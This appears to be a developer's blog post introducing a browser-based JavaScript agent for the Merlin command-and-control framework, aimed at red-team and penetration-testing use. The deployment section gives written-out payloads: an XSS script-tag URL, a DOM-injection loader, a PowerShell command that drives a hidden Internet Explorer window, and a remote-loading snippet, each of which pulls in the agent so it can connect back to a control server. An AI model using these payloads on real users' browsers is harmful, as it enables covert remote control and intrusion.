Merlin 💖 JavaScript — All up in Your Browsers

tl;dr Merlin now has a JavaScript agent that can run in web browsers capable of HTTP/2.
The Merlin JavaScript Agent is only in the dev branch and can be found at https://github.com/Ne0nd0g/merlin/blob/dev/data/html/scripts/merlin.js
Introduction to Merlin JavaScript Agent
Web browsers can be found running on a multitude of devices such as laptops, cars, phones, point-of-sale systems, TVs, tablets, and gaming consoles. Developers leverage JavaScript to run code inside a browser to do things like listen to mouse events or asynchronously gather data from other applications. In general, most web browsers are also capable of communicating over HTTP/2. With all of these factors combined, it made sense to create a Merlin Agent written in JavaScript that can run in a browser.
I wrote this JavaScript agent to exercise my programming muscles, to develop a proof-of-concept, and set a base platform that can be built-upon in the years to come. You shouldn’t expect to go out and use this as part of your everyday penetration testing or red team exercise. To be honest, BeEF is a much better solution and has a ton of modules that you can put to use right now.
Usage
The Merlin JavaScript Agent functions the same as other agents. It is controlled through the server using the same commands. It is important to note that the Merlin JavaScript Agent is only capable of executing JavaScript commands. However, I plan on developing functionality to include common use cases such as options for port scanning or key logging. For example, you could execute 2+2 and the agent will return 4. Alternatively, you can execute alert(‘Merlin') and a JavaScript alert box will appear on the page where the Merlin Agent is running. See the video and Wiki for a demo of running JavaScript commands in Merlin.
Limitations
- Browser must support HTTP/2
- JavaScript XHR calls will fail if using a self-signed/untrusted TLS certificate
- Your commands are limited to the sandbox environment (unless there is a vulnerability to escape it)
- Web browser must stay in the foreground on mobile devices to keep running
Deployment Methods
- Merlin JavaScript Agent Test Page
- Cross-Site Scripting (XSS)
- Inject directly into the DOM
- Windows IE COM Object
- Override
oURLJavaScript variable
Merlin JavaScript Agent Test Page
Merlin ships with an HTML page that can be used to test the Merlin JavaScript Agent. It can be found at data/html/merlin.html. This page will automatically load the Merlin JavaScript Agent, connect to the Merlin Server, and start writing verbose messages to the screen. The quickest way to try this out it is to use Python and start a simple web server in the htmldirectory (i.e. cd data/html;python -m SimpleHTTPServer) and then browse to the page at http://127.0.0.1:8000/merlin.html. The figure below illustrates an example of the test page being accessed on a PlayStation to execute the Merlin JavaScript agent. Additional images can be found here.

Cross-Site Scripting (XSS)
Let’s assume that you’ve already found a reflective XSS vulnerability in the error GET parameter for www.acme.com. For example, https://www.acme.com/index.html?error=Invalid%20Type reflects a web page back the user that only displays Invalid Type. You can exploit this XSS vulnerability to deliver a Merlin JavaScript Agent to a victim if they click the link.
An example of the Merlin payload would be <script type="text/javascript">var merlin=document.createElement('script');merlin.src='http://127.0.0.1:8000/scripts/merlin.js';document.head.appendChild(merlin)</script>.
An example of the full payload is: https://www.acme.com/index.html?error=%3Cscript%20type="text/javascript"%3Evar%20merlin=document.createElement('script')merlin.src='http://127.0.0.1:8000/scripts/merlin.js;document.head.appendChild(merlin)%3C/script%3E
Inject into the DOM
Most web browser come with developer tools. These tools can be used to
execute JavaScript commands on _any page_ that you are viewing. On most browsers you can hit the F12 key to open the developer Web Console. From
there, you can execute this command: var merlin=document.createElement('script');merlin.src='http://127.0.0.1:8000/scripts/merlin.js;document.head.appendChild(merlin);

Windows IE COM Object
Using PowerShell, you can create and hide an Internet Explorer COM object. This would create an Internet Explorer window, hide it so that the user can’t see it, and then browse to your malicious page. This method also has the most obstacles. The newly created window will not trust your self-signed certificates, so you must be using a valid TLS certificate. For testing, you can circumvent this by making the windows visible, browsing to the root of your web server, and creating an exception in Internet Explorer. After creating the exception, then you can navigate the web page to your malicious page and then hide the window again. Additionally, Internet Explorer seems to error out if your malicious page is not served from the same place as your Merlin Server. This caused the hidden Internet Explorer window re-appear (made visible) on its own.
You can use the built-in Merlin JavaScript Agent Test Page to serve the payload, but your probably better off creating a page somewhere else with minimal HTML. If you decide to serve the Merlin JavaScript Agent Test Page to deliver the payload, you can shutdown the server hosting the page (not the Merlin Server) right after it is grabbed by the client. The malicious HTML page does not need to be available after initial delivery. Merlin Server is not currently setup to serve the Merlin JavaScript Agent Test Page itself, yet. I will work on getting it implemented.
An example PowerShell command is: $W=New-Object -com 'InternetExplorer.Application';$W.visible=$FALSE;$W.navigate('https://your.merlin.server:8000/merlin.html
Override URL
You can host the JavaScript in its original form without having to hard code your Merlin Server’s URL in the file. Merlin checks the DOM for the oURLvariable and will use its value to connect back with (if it exists). This provides flexibility to dynamically change the Merlin Server’s URL on the fly.
Note: If the place you are hosting the file returns the JavaScript file with a content-type of text/plain, then the Merlin JavaScript Agent will fail to load due to strict MIME type checking. The precludes you from calling the file directly from GitHub. However, if no content-type is provided, the agent should run.
An example command is: var oURL='https://your.merlin.server:443/';var merlin=document.createElement('script');merlin.src='https://some.hosting.provider/merlin.js';document.head.appendChild(merlin);
Conclusion
The point of creating a Merlin JavaScript agent was to take advantage of the fact that browsers are already capable of performing HTTP/2 connections. Additionally, several attacks and tools are finding their way to JavaScript more and more. This was developed to create a platform that can be built-upon in the future. Let me know in the comments of any additional use cases or future modules you would like to see for the JavaScript agent.
Additional Images